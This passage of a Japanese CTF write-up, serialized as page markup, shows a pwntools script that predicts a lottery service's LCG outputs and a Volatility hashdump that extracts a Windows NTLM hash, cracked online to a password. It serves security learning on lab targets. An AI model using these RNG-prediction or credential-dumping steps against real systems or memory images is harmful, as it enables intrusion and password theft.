\"]}],[\"$\",\"span\",\"code-segement274\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement275\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" a\\n\"]}],[\"$\",\"span\",\"code-segement276\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        self\"]}],[\"$\",\"span\",\"code-segement277\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement278\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"b \"]}],[\"$\",\"span\",\"code-segement279\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement280\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" b\\n\"]}],[\"$\",\"span\",\"code-segement281\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        self\"]}],[\"$\",\"span\",\"code-segement282\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement283\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"m \"]}],[\"$\",\"span\",\"code-segement284\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement285\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" m\\n\"]}],[\"$\",\"span\",\"code-segement286\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        self\"]}],[\"$\",\"span\",\"code-segement287\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement288\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x \"]}],[\"$\",\"span\",\"code-segement289\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement290\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" seed \"]}],[\"$\",\"span\",\"code-segement291\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement292\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" m\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement294\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement295\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"def\"]}],[\"$\",\"span\",\"code-segement296\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement297\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"next\"]}],[\"$\",\"span\",\"code-segement298\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement299\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"self\"]}],[\"$\",\"span\",\"code-segement300\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement301\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement302\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement303\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        self\"]}],[\"$\",\"span\",\"code-segement304\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement305\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x \"]}],[\"$\",\"span\",\"code-segement306\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement307\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement308\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement309\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"self\"]}],[\"$\",\"span\",\"code-segement310\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement311\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"a \"]}],[\"$\",\"span\",\"code-segement312\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement313\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" self\"]}],[\"$\",\"span\",\"code-segement314\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement315\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x \"]}],[\"$\",\"span\",\"code-segement316\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement317\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" self\"]}],[\"$\",\"span\",\"code-segement318\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement319\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"b\"]}],[\"$\",\"span\",\"code-segement320\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement321\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement322\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement323\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" self\"]}],[\"$\",\"span\",\"code-segement324\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement325\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"m\\n\"]}],[\"$\",\"span\",\"code-segement326\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement327\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"return\"]}],[\"$\",\"span\",\"code-segement328\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" self\"]}],[\"$\",\"span\",\"code-segement329\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement330\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement333\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rng \"]}],[\"$\",\"span\",\"code-segement334\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement335\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" RNG\"]}],[\"$\",\"span\",\"code-segement336\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement337\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"numbers\"]}],[\"$\",\"span\",\"code-segement338\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement339\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement340\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement341\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement342\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement343\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" a\"]}],[\"$\",\"span\",\"code-segement344\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement345\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" b\"]}],[\"$\",\"span\",\"code-segement346\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement347\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" m\"]}],[\"$\",\"span\",\"code-segement348\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement349\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement350\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p\"]}],[\"$\",\"span\",\"code-segement351\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement352\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendlineafter\"]}],[\"$\",\"span\",\"code-segement353\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement354\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"\u003e \\\"\"]}],[\"$\",\"span\",\"code-segement355\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement356\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement357\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"2\\\"\"]}],[\"$\",\"span\",\"code-segement358\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement359\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement360\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement361\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement362\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" _ \"]}],[\"$\",\"span\",\"code-segement363\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement364\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement365\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement366\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement367\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"10\"]}],[\"$\",\"span\",\"code-segement368\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement369\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement370\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement371\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    p\"]}],[\"$\",\"span\",\"code-segement372\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement373\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendlineafter\"]}],[\"$\",\"span\",\"code-segement374\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement375\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"\u003e \\\"\"]}],[\"$\",\"span\",\"code-segement376\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement377\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement378\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"str\"]}],[\"$\",\"span\",\"code-segement379\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement380\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rng\"]}],[\"$\",\"span\",\"code-segement381\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement382\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"next\"]}],[\"$\",\"span\",\"code-segement383\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement384\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement385\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement386\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement387\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement388\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p\"]}],[\"$\",\"span\",\"code-segement389\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement390\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"interactive\"]}],[\"$\",\"span\",\"code-segement391\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement392\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"24\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{y0u_sh0uld_buy_l0tt3ry_t1ck3ts}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"l0g0n\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"l0g0n\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#l0g0n\"},\"children\":[{\"type\":\"text\",\"value\":\"l0g0n\",\"position\":{\"start\":{\"line\":75,\"column\":4,\"offset\":1624},\"end\":{\"line\":75,\"column\":9,\"offset\":1629}}}]}],\"position\":{\"start\":{\"line\":75,\"column\":1,\"offset\":1621},\"end\":{\"line\":75,\"column\":9,\"offset\":1629}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#l0g0n\",\"children\":[\"l0g0n\"]}]]}],\"\\n\",[\"$\",\"p\",\"28\",{\"children\":[\"おそらく出題ミス？ Challenge や Credential に対して何も与えない (enter を押すだけ) でフラグが得られました。\\n\",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{4_b@d_IV_leads_t0_CVSS_10.0__z3r01090n}\"]}]]}],\"\\n\",[\"$\",\"h1\",\"30\",{\"id\":\"forensics\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#forensics\",\"children\":[\"Forensics\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"alligator_02\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"alligator_02\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#alligator_02\"},\"children\":[{\"type\":\"text\",\"value\":\"ALLIGATOR_02\",\"position\":{\"start\":{\"line\":80,\"column\":4,\"offset\":1764},\"end\":{\"line\":80,\"column\":16,\"offset\":1776}}}]}],\"position\":{\"start\":{\"line\":80,\"column\":1,\"offset\":1761},\"end\":{\"line\":80,\"column\":16,\"offset\":1776}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#alligator_02\",\"children\":[\"ALLIGATOR_02\"]}]]}],\"\\n\",[\"$\",\"p\",\"34\",{\"children\":[\"基本的に \",[\"$\",\"a\",\"1\",{\"href\":\"https://github.com/volatilityfoundation/volatility/wiki/Command-Reference\",\"rel\":\"nofollow\",\"children\":[\"https://github.com/volatilityfoundation/volatility/wiki/Command-Reference\"]}],\" を参考にしてコマンドを探しました。\\n\",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"volatility -f ALLIGATOR.raw imageinfo\"]}],\" で profile をサジェストしてもらい (\",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"Win7SP1x86_23418\"]}],\" を選んだ)、\",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"volatility -f ALLIGATOR.raw --profile=Win7SP1x86_23418 consoles\"]}],\" で\"]}],\"\\n\",[\"$\",\"pre\",\"36\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"$undefined\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"C:\\\\Users\\\\ALLIGATOR\u003etype C:\\\\Users\\\\ALLIGATOR\\\\Desktop\\\\flag.txt\\n\"]}],\"FLAG{y0u_4re_c0n50les_master}\"]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"38\",{\"children\":[\"という操作がされているのが確認できました。\"]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"alligator_03\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"alligator_03\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#alligator_03\"},\"children\":[{\"type\":\"text\",\"value\":\"ALLIGATOR_03\",\"position\":{\"start\":{\"line\":89,\"column\":4,\"offset\":2154},\"end\":{\"line\":89,\"column\":16,\"offset\":2166}}}]}],\"position\":{\"start\":{\"line\":89,\"column\":1,\"offset\":2151},\"end\":{\"line\":89,\"column\":16,\"offset\":2166}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#alligator_03\",\"children\":[\"ALLIGATOR_03\"]}]]}],\"\\n\",[\"$\",\"p\",\"42\",{\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"https://samsclass.info/121/proj/p4-Volatility.htm\",\"rel\":\"nofollow\",\"children\":[\"https://samsclass.info/121/proj/p4-Volatility.htm\"]}],\" を参考にしました。\"]}],\"\\n\",[\"$\",\"ul\",\"44\",{\"children\":[\"\\n\",[\"$\",\"li\",\"1\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"volatility -f ALLIGATOR.raw --profile=Win7SP1x86_23418 hivelist\"]}],\" で \\\\REGISTRY\\\\MACHINE\\\\SYSTEM が 0x8781a008 \\\\SystemRoot\\\\System32\\\\Config\\\\SAM が 0x93791458 にあることを確認。\"]}],\"\\n\",[\"$\",\"li\",\"3\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"volatility -f ALLIGATOR.raw --profile=Win7SP1x86_23418 hashdump -y 0x8781a008 -s 0x93791458\"]}],\" で \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"ALLIGATOR:1003:aad3b435b51404eeaad3b435b51404ee:5e7a211fee4f7249f9db23e4a07d7590:::\"]}],\" のユーザーデータを入手\"]}],\"\\n\",[\"$\",\"li\",\"5\",{\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"https://crackstation.net/\",\"rel\":\"nofollow\",\"children\":[\"https://crackstation.net/\"]}],\" で \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"5e7a211fee4f7249f9db23e4a07d7590\"]}],\" を復元。 password が \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"ilovewani\"]}],\" であることがわかる。\"]}],\"\\n\",[\"$\",\"li\",\"7\",{\"children\":[\"zip を以上の password で解凍\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"p\",\"46\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{The_Machikane_Crocodylidae}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"zero-size-png\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"zero-size-png\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#zero-size-png\"},\"children\":[{\"type\":\"text\",\"value\":\"zero size png\",\"position\":{\"start\":{\"line\":98,\"column\":4,\"offset\":2754},\"end\":{\"line\":98,\"column\":17,\"offset\":2767}}}]}],\"position\":{\"start\":{\"line\":98,\"column\":1,\"offset\":2751},\"end\":{\"line\":98,\"column\":17,\"offset\":2767}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#zero-size-png\",\"children\":[\"zero size png\"]}]]}],\"\\n\",[\"$\",\"p\",\"50\",{\"children\":[\"IHDR のサイズ情報が 0 埋めされてしまっている画像データが渡されるので、そのサイズを復元する問題。\\nファイルの容量から考えると 1000x1000 以下のサイズになりそうだったため、全サイズに対して IHDR チャンクの CRC が正しい値になるものを探し、その値を画像に書き込みました。\"]}],\"\\n\",[\"$\",\"pre\",\"52\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" binascii\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" Crypto\"]}],[\"$\",\"span\",\"code-segement6\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"Util\"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"number \"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement15\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"with\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"open\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"./dyson.png\\\"\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"rb\\\"\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"as\"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 